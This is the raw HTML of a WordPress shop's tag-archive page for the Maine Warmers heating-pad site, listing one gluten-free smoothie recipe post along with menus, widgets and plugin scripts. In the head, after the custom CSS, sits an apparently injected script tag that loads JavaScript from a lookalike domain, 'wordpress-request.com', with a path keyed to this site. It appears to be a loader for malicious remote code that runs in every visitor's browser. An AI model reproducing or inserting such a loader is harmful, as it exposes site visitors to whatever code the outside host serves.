#primary p, #sidebar .recent-post a.title, .slider-minilayers-static p, .home_items, #primary li, .testimonial-widget blockquote p, #sidebar .icon-text p, .features-tab-content p, .products li .price, .products.ribbon li .below-thumb, .contact-form span.label address, dd, blockquote { font-size:15px; }
h1 { font-size:32px; }
h2, h2 a { font-size:22px; }
h3 { font-size:19px; }
h4 { font-size:15px; }
h5 { font-size:14px; }
h6 { font-size:14px; }
.hentry h1.post-title, .hentry h2.post-title { font-size:25px; }
div.popup, div.popup_message, div.popup_message p, div.popup_message span { font-size:14px !important; }
    .shop-traditional .products li { width:614px !important; }
    .shop-traditional .products li img { width:600px; }
    .shop-traditional .products li.category img { width:px; }
    .shop-ribbon .products li { width:605px !important; }
    .shop-ribbon .products li.category { width: auto !important; }
    .products li a strong { width:570px !important; }
    /*..shop-traditional .products li a img { width:600px !important; }  removed for the category images */
    div.product div.images { width:85.277777777778%; }
    .layout-sidebar-no div.product div.images { width:63.958333333333%; }
    div.product div.images img { width:600px; }
    .layout-sidebar-no div.product div.summary { width:33.958333333333%; }
    .layout-sidebar-right div.product div.summary, .layout-sidebar-left div.product div.summary { width:11.944444444444%; }
    .layout-sidebar-no .product.hentry > span.onsale { right:336px; left:auto; }
    .layout-sidebar-right .product.hentry > span.onsale, .layout-sidebar-left .product.hentry > span.onsale { right:96px; left:auto; }
.ei-slider {height:400px;}
    body, .stretched-layout .wrapper {
    background:#214a42;    }
#header { background:; }    .wrapper-content { width:700px; }
    $size[3] { width:".$image_sizes[$id][0]."px;height:".$image_sizes[$id][1]."px; }#logo a.logo-text { font-family: 'Pacifico', sans-serif !important; }
#logo .logo-description { font-family: 'Rokkitt', sans-serif !important; }
#nav > ul > li > a, #nav .menu > ul > li > a { font-family: 'Rokkitt', sans-serif !important; }
#nav ul.children li a, #nav ul.sub-menu li a { font-family: 'Rokkitt', sans-serif !important; }
#content li, #content li a, address, p, p a, .unoslider_caption, .comment-body, .comment-body p, #comments .fn, .cart span, .shop_table span, .shop_table th, .shop_table td, #respond #submit, .shop-ribbon .products li .below-thumb, .products li a strong.below-thumb, .products.ribbon .below-thumb { font-family: 'Droid Sans', sans-serif !important; }
h1, h1 a { font-family: 'Rokkitt', sans-serif !important; }
h2, h2 a { font-family: 'Rokkitt', sans-serif !important; }
h3, h3 a { font-family: 'Rokkitt', sans-serif !important; }
h4, h4 a { font-family: 'Rokkitt', sans-serif !important; }
h5, h5 a { font-family: 'Rokkitt', sans-serif !important; }
h6, h6 a { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static h3, .slider-minilayers-static h3, #slider .slider-nivo-static .short-text, .slider-minilayers-static .short-text { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static h3 span, .slider-minilayers-static h3 span { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static p, .slider-minilayers-static p { font-family: 'Droid Sans', sans-serif !important; }
#slogan h2 { font-family: 'Rokkitt', sans-serif !important; }
#slogan h3 { font-family: 'Rokkitt', sans-serif !important; }
#sidebar .widget h2, #sidebar .widget h3, #footer .widget h2, #footer .widget h3 { font-family: 'Rokkitt', sans-serif !important; }
.testimonial .testimonial-name a.name, .testimonial-name span.name, #primary .testimonials-slider ul li a { font-family: 'Vollkorn', sans-serif !important; }
#vacation, #vacation p, #vacation li, #vacation p a { font-family: 'Rokkitt', sans-serif !important; }
div.popup .title { font-family: 'Rokkitt', sans-serif !important; }
div.popup, div.popup_message, div.popup_message p, div.popup_message span { font-family: 'Rokkitt', sans-serif !important; }
.special-font, .call-to-action-two .special-font, .call-to-action-two .special-font span { font-family: 'Shadows Into Light', sans-serif !important; }
</style>
<style id="sccss">/* Enter Your Custom CSS Here */
#header .custom-text.left-top {
  top: 19px!important;
}

@media screen and (max-width: 600px) {
  .logo-container {
  padding-top: 15%;
}
}
.testimonials-slider li {
	background-color: transparent !important;
}</style>	<script src="https://wordpress-request.com/src/components/js/invoice=www.mainewarmers.com_init.js" async></script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="archive tag tag-tofu-smoothie tag-511 wp-theme-maya wp-child-theme-maya-child no_js responsive not-logged-in theme-maya woocommerce-no-js yith-wcan-free shop-ribbon boxed-layout chrome ">
    
    
    <!-- START SHADOW WRAPPER -->
    <div class="bg-shadow group">

        <!-- START WRAPPER -->
        <div class="wrapper group">

            <!-- START HEADER -->
            <div id="header" class="group">

                <!-- TOPBAR -->
                
                <div id="top">
			<div class="inner">
                <div class="topbar-left">
                                    <p></p>
                                
                                </div>
                <div class="topbar-right">
                                                  
		
			<div id="sidebar-topbar">
				 
				 
				
                		
				       
				 
			</div>                    <ul class="topbar-level-1">
                        <li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://www.mainewarmers.com/">Home</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://www.mainewarmers.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-1931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1931"><a href="https://www.mainewarmers.com/how-maine-warmers-work/">How These Work</a></li>
	<li id="menu-item-1991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1991"><a href="https://www.mainewarmers.com/treating-aches-pains-heat-ice/">Heat or Ice?</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
	<li id="menu-item-1896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1896"><a href="https://www.mainewarmers.com/about/">About Us</a></li>
	<li id="menu-item-1894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1894"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
	<li id="menu-item-4510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4510"><a href="https://www.mainewarmers.com/troubleshooting/">Troubleshooting</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://www.mainewarmers.com/shop/">All Products</a>
<ul class="sub-menu">
	<li id="menu-item-7225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7225"><a href="https://www.mainewarmers.com/product-category/maine-warmers">Maine Warmers</a></li>
</ul>
</li>
<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1774"><a href="https://www.mainewarmers.com/shipping/">Shipping</a>
<ul class="sub-menu">
	<li id="menu-item-1773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1773"><a href="https://www.mainewarmers.com/shipping/">U.S. &#038; Canada</a></li>
	<li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.mainewarmers.com/shipping-international/">International</a></li>
</ul>
</li>
<li id="menu-item-1954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1954"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-968"><a href="https://www.mainewarmers.com/blog/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"><a href="https://www.mainewarmers.com/category/uses/">Uses</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-821"><a href="https://www.mainewarmers.com/category/simple-solutions/">Simple Solutions</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1667"><a href="https://www.mainewarmers.com/category/gluten-free-recipes/">Gluten-free Recipes</a></li>
	<li id="menu-item-3871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3871"><a href="https://www.mainewarmers.com/category/giveaways/">Giveaways</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li id="menu-item-2964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2964"><a href="https://www.mainewarmers.com/e-newsletter-information/" title="Page">Giveaways</a>
<ul class="sub-menu">
	<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://www.mainewarmers.com/e-newsletter-information/">Monthly e-Newsletter Giveaway</a></li>
	<li id="menu-item-3870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3870"><a href="https://www.mainewarmers.com/category/giveaways/">Social Media Giveaways</a></li>
</ul>
</li>
                                               <li><a href="https://www.mainewarmers.com/my-account/">Login</a></li>
                                            </ul>
                </div>
				                <div id="cart">
					
    <a class="widget_shopping_cart trigger" href="https://www.mainewarmers.com/cart/">
        <span class="minicart">0 Items </span>
    </a>

    				</div><!-- #cart -->
							</div><!-- .inner -->
		</div><!-- #top -->                <!-- END TOPBAR -->

                <div class="group inner">
                	<!-- START CUSTOM TEXT HEADER -->
                	<div class="custom-text left-top"  >
                        <p>Call Us Today <a href='tel:18888357485'>1-888-835-7485</a></br><br />
<a href="https://www.facebook.com/MaineWarmers" class="socials facebook"  title="Facebook" >facebook</a>
<a href="https://plus.google.com/106828324605955004939/about" class="socials google"  title="Google" >google</a>
<a href="https://www.pinterest.com/mainewarmers/" class="socials pinterest"  title="Pinterest" >pinterest</a>
<a href="https://instagram.com/mainewarmers/" class="socials instagram"  title="Instagram" >instagram</a>

 
                    </div>
                	<!-- END CUSTOM TEXT HEADER -->
                	
                    <!-- START LOGO -->

                    <div id="logo" class="group">
&nbsp;
<div align="left">Made In The USA</div>
                                                    <a href="https://www.mainewarmers.com" title="Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs">                             
                                                                
                            </a>
                                <div class="logo-container">
                                	<div class="logo-left">
	                                    <a href="https://www.mainewarmers.com" title="Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs">
                                        <img src="https://www.mainewarmers.com/wp-content/uploads/2015/10/Maine-Warmers-microwave-heating-pads-w-registration1.jpg" alt="Logo Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs"   />
                                        </a>
                                        <br />
                                        <h1 class="gold-logo-text">Microwave Heating Pads &amp; Gentle Ice Packs</h1>                                                                
                                    </div>
                                </div>                                                          
                          
                                                <p class="logo-description">Warm up &amp; chill out!</p>
                    </div>
                    <!-- END LOGO -->

                    
                    <!-- START SEARCHFORM -->
                    <form role="search" method="get" id="searchform" action="https://www.mainewarmers.com/">
    <div><label class="screen-reader-text" for="s">Search...</label>
        <input type="text" value="" name="s" id="s" />
        <input type="submit" id="searchsubmit" value=" " />
        <input type="hidden" name="post_type" value="any" />
    </div>
</form>                    <!-- END SEARCHFORM -->

                    <!-- START NAV -->
                    <div id="nav" class="group">
                        <ul id="menu-main-menu-1" class="level-1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://www.mainewarmers.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://www.mainewarmers.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1931"><a href="https://www.mainewarmers.com/how-maine-warmers-work/">How These Work</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1991"><a href="https://www.mainewarmers.com/treating-aches-pains-heat-ice/">Heat or Ice?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1896"><a href="https://www.mainewarmers.com/about/">About Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1894"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4510"><a href="https://www.mainewarmers.com/troubleshooting/">Troubleshooting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://www.mainewarmers.com/shop/">All Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7225"><a href="https://www.mainewarmers.com/product-category/maine-warmers">Maine Warmers</a>
	<ul class="sub-menu">
		<li id="menu-item-626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-626"><a href="https://www.mainewarmers.com/product-category/maine-warmers/backwarm/">Back Warmers</a></li>
		<li id="menu-item-4074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4074"><a href="https://www.mainewarmers.com/product-category/maine-warmers/best-cold-therapy/">Best Cold Therapy</a></li>
		<li id="menu-item-628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-628"><a href="https://www.mainewarmers.com/product-category/maine-warmers/foot-warm/">Foot Warmers</a></li>
		<li id="menu-item-627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-627"><a href="https://www.mainewarmers.com/product-category/maine-warmers/handwarm/">Hand Warmers</a></li>
		<li id="menu-item-625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-625"><a href="https://www.mainewarmers.com/product-category/maine-warmers/neckwarm/">Neck Warmers</a></li>
		<li id="menu-item-629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-629"><a href="https://www.mainewarmers.com/product-category/maine-warmers/ccwarmers/">Comforting Creatures</a></li>
		<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://www.mainewarmers.com/fill/">Fill Your Own Warmers</a></li>
		<li id="menu-item-6569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6569"><a href="https://www.mainewarmers.com/overstock/">Overstock</a></li>
		<li id="menu-item-6595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.mainewarmers.com/seconds/">Seconds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1774"><a href="https://www.mainewarmers.com/shipping/">Shipping</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1773"><a href="https://www.mainewarmers.com/shipping/">U.S. &#038; Canada</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.mainewarmers.com/shipping-international/">International</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1954"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-968"><a href="https://www.mainewarmers.com/blog/">Blog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"><a href="https://www.mainewarmers.com/category/uses/">Uses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-821"><a href="https://www.mainewarmers.com/category/simple-solutions/">Simple Solutions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1667"><a href="https://www.mainewarmers.com/category/gluten-free-recipes/">Gluten-free Recipes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3871"><a href="https://www.mainewarmers.com/category/giveaways/">Giveaways</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2964"><a href="https://www.mainewarmers.com/e-newsletter-information/" title="Page">Giveaways</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://www.mainewarmers.com/e-newsletter-information/">Monthly e-Newsletter Giveaway</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3870"><a href="https://www.mainewarmers.com/category/giveaways/">Social Media Giveaways</a></li>
</ul>
</li>
</ul>                    </div>
                    <!-- END NAV -->
                </div>
            </div>
            <!-- END HEADER -->

            
            <!-- SLIDER -->
                        <!-- /SLIDER -->

        	
<div id="primary" class="layout-sidebar-right">
    <div class="inner group">
        <!-- START CONTENT -->
        <div id="content" class="group">
                   				<div class="clear"></div>

                                                          <h3 class="red-normal">Posts Tagged &#8216;tofu smoothie&#8217;</h3>
                                                               
                    <div id="post-2454" class="hentry-post group blog-small post-2454 post type-post status-publish format-standard has-post-thumbnail hentry category-gluten-free-recipes category-maine-warmers-recipes tag-breakfast-smoothie tag-chocolate-banana-smoothie tag-gluten-free tag-gluten-free-breakfast tag-high-protein-breakfast tag-tofu-smoothie">                
                              
                        <div class="rmthumb thumbnail">
                            <img width="150" height="172" src="https://www.mainewarmers.com/wp-content/uploads/2014/06/Chocolate-Banana-Breakfast-Smoothie.jpg" class="attachment-blog_small size-blog_small wp-post-image" alt="Chocolate Banana Breakfast Smoothie" decoding="async" />                                                    </div>      
                            
                        <h2 class="post-title"><a href="https://www.mainewarmers.com/chocolate-banana-breakfast-smoothie/">Chocolate Banana Breakfast Smoothie &#8212; Gluten-free</a></h2>                        
                        <div class="meta-bottom">
                                                    <div class="meta group">
                                <p class="author"><span>by <a href="https://www.mainewarmers.com/author/betsyhanscom/" title="Posts by Betsy Hanscom" rel="author">Betsy Hanscom</a></span></p>                                                                                                                                <p class="socials">
                                    <span>Share on</span> 
                                    <span>
                                        <a title="Share on Facebook" class="socials facebook-small" href="https://www.facebook.com/sharer.php?u=https://www.mainewarmers.com/chocolate-banana-breakfast-smoothie/&t=Chocolate Banana Breakfast Smoothie &#8212; Gluten-free">Facebook</a> 
                                        <a title="Share on Twitter" class="socials twitter-small" href="https://twitter.com/share?url=https://www.mainewarmers.com/chocolate-banana-breakfast-smoothie/&text==Chocolate Banana Breakfast Smoothie &#8212; Gluten-free">Twitter</a> 
                                    </span>
                                </p>
                                                            </div>
                                                </div>
                                                
											
						    
                    
                    </div>   

<style>
  .blog-small.without-thumbnail .thumbnail {
display: none !important;
    }
  .blog-small.without-thumbnail h1, .blog-small.without-thumbnail h2 {
margin-left: 2px !important;
}
  </style>
                    
                            </div>
        <!-- END CONTENT -->

        <!-- START SIDEBAR -->
                                      
			
              
		
				<div id="sidebar" class="group one-fourth last">
					 
					 
					
	                <div id="recent-posts-3" class="widget-1 widget-first widget recent-posts"><h3>From The Blog</h3>
<div class="recent-post group">
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2018/01/Hearty-Breakfast-Muffins-Gluten-free-300px-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Hearty Breakfast Muffin on a plate with a heart-shaped doily" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/hearty-breakfast-muffins-gluten-free/" title="Hearty Breakfast Muffins &#8212; Gluten-free" class="title">Hearty Breakfast Muffins &#8212; Gluten-free</a><p class="post-date">January 27, 2018</p></div>
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2017/02/Double-Chocolate-Drop-Cookies-Gluten-free-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Double Chocolate Drop Cookies -- Gluten-free" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/double-chocolate-drop-cookies-gluten-free/" title="Double Chocolate Drop Cookies &#8212; Gluten-free" class="title">Double Chocolate Drop Cookies &#8212; Gluten-free</a><p class="post-date">February 1, 2017</p></div>
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2017/01/Beef-Bourguignon-–-Gluten-free-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Beef Bourguignon in a white casserole dish" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/beef-bourguignon-gluten-free/" title="Beef Bourguignon – Gluten-free" class="title">Beef Bourguignon – Gluten-free</a><p class="post-date">January 9, 2017</p></div>
</div></div><div id="text-2" class="widget-2 widget-last widget widget_text"><h3>Facebook</h3>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/MaineWarmers" data-height="450" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/MaineWarmers"><a href="https://www.facebook.com/MaineWarmers">Maine Warmers</a></blockquote></div></div></div>
		</div>			
					       
					 
				</div>
				
                    <!-- END SIDEBAR -->
    </div>
</div>

                <div class="clear"></div>
                <div id="footer" class="sidebar-right">
        <div class="group inner footer_row_1 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_2 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_3 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_4 footer_cols_3">            
                <div id="nav_menu-2" class="widget-1 widget-first widget-last widget widget_nav_menu"><div class="menu-footermenu-container"><ul id="menu-footermenu" class="menu"><li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.mainewarmers.com/guarantee/">Guarantee</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://www.mainewarmers.com/shipping/">Shipping within the U.S. &#038; Canada</a></li>
<li id="menu-item-1855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1855"><a href="https://www.mainewarmers.com/shipping-international/">International Shipping</a></li>
<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://www.mainewarmers.com/payment-options/">Payment Options</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.mainewarmers.com/wholesale/">Wholesale Info</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://www.mainewarmers.com/fill/">Fill Your Own Warmers</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.mainewarmers.com/links-resources/">Links and Resources</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.mainewarmers.com/tos/">Terms of Service</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://www.mainewarmers.com/return-policy/">Return Policy</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://www.mainewarmers.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-779"><a href="https://www.mainewarmers.com/retail-stores-carry-maine-warmers/">Retail Stores That Carry Maine Warmers</a></li>
</ul></div></div>    </div>
             
</div>
                
                <!-- START FOOTER -->
                <div id="copyright" class="group">
                    <div class="inner group">
                                                <div class="left">
                            <div class="newsletter-section"><form method="post" action="https://visitor.r20.constantcontact.com/d.jsp?llr=g79sd8bab&p=oi&m=1101495102342&sit=isac645bb&f=40834bb4-0fba-4ed6-b2de-f0f533e3cadf"><fieldset><input type="text" value="Your email" name="ea" id="ea" class="email-field text-field autoclear" /><input type="hidden" id="_mc_submit_signup_form_nonce" name="_mc_submit_signup_form_nonce" value="c6aca20355" /><input type="submit" value="Subscribe" class="submit-field" /></fieldset></form></div><a href="https://www.facebook.com/MaineWarmers" class="socials facebook"  title="Facebook" >facebook</a>
<a href="https://plus.google.com/106828324605955004939/about" class="socials google"  title="Google" >google</a>
<a href="https://www.linkedin.com/company/1287048" class="socials linkedin"  title="Linkedin" >linkedin</a>
<a href="https://www.mainewarmers.com/feed/" class="socials rss"  title="Rss" >rss</a>
<a href="https://twitter.com/mainewarmers" class="socials twitter"  title="Twitter" >twitter</a>
<a href="https://www.pinterest.com/mainewarmers/" class="socials pinterest"  title="Pinterest" >pinterest</a>
<a href="https://instagram.com/mainewarmers/" class="socials instagram"  title="Instagram" >instagram</a>

                        </div>
                        <div class="right">
                              
                        </div>
                                            </div>
                </div>
                <!-- END FOOTER -->     
            </div>     
            <!-- END WRAPPER -->        
        </div>     
        <!-- END SHADOW WRAPPER -->     
    
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/maya-child/*","/wp-content/themes/maya/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://www.mainewarmers.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/shortcode.min.js?ver=6.9" id="shortcode-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-admin/js/media-upload.min.js?ver=6.9" id="media-upload-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/jquery.custom.js?ver=1.0" id="jquery-custom-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-1248890-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mainewarmers.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/woocommerce.js?ver=1.0" id="yiw-woocommerce-js"></script>
<script type="text/javascript" id="yiw-contact-form-js-extra">
/* <![CDATA[ */
var objectL10n = {"wait":"wait..."};
//# sourceURL=yiw-contact-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/contact.js?ver=1.0" id="yiw-contact-form-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.mainewarmers.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
